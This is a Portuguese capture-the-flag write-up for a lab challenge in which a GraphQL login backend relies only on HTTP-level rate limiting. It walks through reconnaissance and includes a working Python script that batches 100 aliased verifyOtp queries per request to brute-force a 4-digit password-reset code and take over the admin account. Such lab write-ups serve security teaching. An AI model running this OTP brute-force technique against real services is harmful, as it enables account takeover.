Introdução

Este write-up é referente ao desafio de Unrestricted Resource Consumption.Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciei o reconhecimento com um scan de portas para identificar os serviços expostos no alvo:



O scan revelou duas portas abertas:
- 22/tcp — OpenSSH 9.6p1 (Ubuntu)
- 80/tcp — Node.js Express framework, título: Backoffice - Login

Acessando a aplicação no navegador, encontrei apenas uma página de login:



Com poucos vetores visíveis, parti para enumeração de diretórios com o ffuf:

Entre os resultados, dois arquivos chamaram atenção imediata: changelog.txt e package.json, ambos acessíveis publicamente com status 200.
Acessando http://172.16.12.111/changelog.txt foi possível identificar o email do desenvolvedor e detalhes da stack:



- Email do desenvolvedor: dev.backoffice@hackingclub.com
- Versão 2.0.0 adicionou suporte a GraphQL e rate limiting
- Rotas REST antigas foram removidas

O package.json confirmou o uso de express-rate-limit como único mecanismo de proteção. Não havia nenhuma dependência de biblioteca GraphQL dedicada, indicando implementação customizada sem validações de segurança adequadas.



Com o proxy ativo, interceptei o login e identifiquei que a aplicação usa GraphQL via mutation e também confirmou o rate limit aplicado no nível HTTP:



O problema: o express-rate-limit conta cada request HTTP como 1 unidade, mas o GraphQL permite múltiplas operações por request via aliases. Isso significa que 1 request HTTP pode executar 100 operações sem acionar o rate limit.

Usando o email encontrado no changelog, disparei o fluxo de recuperação de senha em /forgot. A aplicação enviou um OTP de 4 dígitos e retornou um tempToken fixo por sessão:






Com o OTP de apenas 4 dígitos (0000–9999 = 10.000 combinações) e sem lockout por tentativas, montei um script que agrupa 100 aliases por request. Assim, 100 requests HTTP cobrem todas as combinações possíveis sem nunca atingir o limite de 15 req/janela:

import json
import requests
import time

email = "dev.backoffice@hackingclub.com"
temp_token = "0IBs1ENUMBlV"
url = "http://172.16.4.74/graphql"
use_proxy = True
proxy = {"http": "http://127.0.0.1:8080"} if use_proxy else None

def generate_query_part(start, end):
query = "query {\n"
for i in range(start, end):
code = f"{i:04d}"
alias = f"code_{code}"
query += f""" {alias}: verifyOtp(email: "{email}", code: "{code}", tempToken: "{temp_token}") {{
status
message
}}\n"""
query += "}"
return {"query": query}

found = False
for idx in range(100):
start = idx * 100
end = start + 100
payload = generate_query_part(start, end)

print(f"Enviando códigos de {start:04d} a {end-1:04d}...")

response = requests.post(
url,
headers={"Content-Type": "application/json"},
json=payload,
proxies=proxy
)
time.sleep(3)
print(f"Status: {response.status_code}")
if response.status_code == 200:
data = response.json()
for alias, result in data.get("data", {}).items():
if result["status"].lower() != "error":
print(f"🟢 {alias} - {result}")
found = True
break
else:
print("Erro na resposta:")
print(response.text)
if found:
break

print("Fim.")



Cada request envia 100 operações distintas usando aliases GraphQL, quando o status retornado é diferente de 'error', o OTP correto foi encontrado, permitindo redefinir a senha e acessar a conta do administrador:



Após ter encontrado o código com sucesso, foi só utilizar ele para modificar/recuperar a senha do usuário dev.backoffice e se autenticar na aplicação e obter a flag.
